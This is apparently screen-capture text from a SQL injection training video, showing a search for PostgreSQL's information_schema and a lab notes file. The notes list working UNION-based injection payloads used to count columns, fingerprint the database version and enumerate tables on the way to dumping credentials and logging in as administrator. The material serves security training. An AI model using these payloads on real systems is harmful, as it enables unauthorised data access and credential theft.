 Burp Suite Community E...
information_schema.tab...
sql-injection - File Mana...
notes.txt - lab-09 - Vis...
12:24 AM
information_schema.tables postgres - Google Search - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
information_sch
https://www.google.com/search?q=information_s
Burp
AWAE - Advanced We...
My Clients Control Pan...
Google
information_schema.tables postgres
All
Images
Videos
Shopping
News
More
Settings
Tools
About 116,000 results (0.57 seconds)
https://www.postgresql.org › docs › information-schema
Documentation: 9.1: The Information Schema - PostgreSQL
Some other views have similar issues but contain the table name to help distinguish duplicate
rows, e.g., constraint_column_usage, constraint_table_usage, ...
https://stackoverflow.com › questions › list-all-tables-in...
List all tables in postgresql information_schema - Stack Overflow
8 answers
Aug. 30, 2012 — You should be able to just run select * from information_schema.tables to get
a listing of every table being managed by Postgres for a particular ...
Difference between information_schema.tables and ... 1 answer Oct. 17, 2019
Postgres permission to select from information_schema ... 3 answers Aug. 22, 2019
List tables in a PostgreSQL schema - Stack Overflow 5 answers Mar. 26, 2013
PostgreSQL information_schema.tables and ... 1 answer Mar. 9, 2016
More results from stackoverflow.com
https://www.petefreitag.com › item
INFORMATION_SCHEMA Support in MySQL, PostgreSQL
The INFORMATION_SCHEMA views provide meta data information about the tables, columns,
and other parts of your database. Because the structure of these ...
People also ask
What is Information_schema in PostgreSQL?
What are contents of Information_schema and Pg_catalog?
How do I query all tables in PostgreSQL?
https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source...formation-schema.html&usg=AOvVaw3kHcDMJl75OYXr6AFx_OeI
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-09.py
OUTLINE
1
1
notes.txt
sqli-lab-09.py
notes.txt
1 Lab #9 - SQL injection attack, listing the database
contents on non-Oracle databases
2
3 End Goals:
4 - Determine the table that contains usernames and
passwords
5 - Determine the relevant columns
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1. Find the number of columns
12 ' order by 3-- -> Internal server error
13 3 - 1 = 2
14
15 2. Find the data type of the columns
16 ' UNION select 'a', 'a'--
17 -> both columns accept type text
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table names in the database
25
26 ' UNION SELECT * FROM information_schema.tables
27
28
Python 3.9.1 64-bit
0 0 1
plaintext | notes.txt
Ln 26, Col 23 (25 selected)
Spaces: 4
UTF-8
LF
Plain Text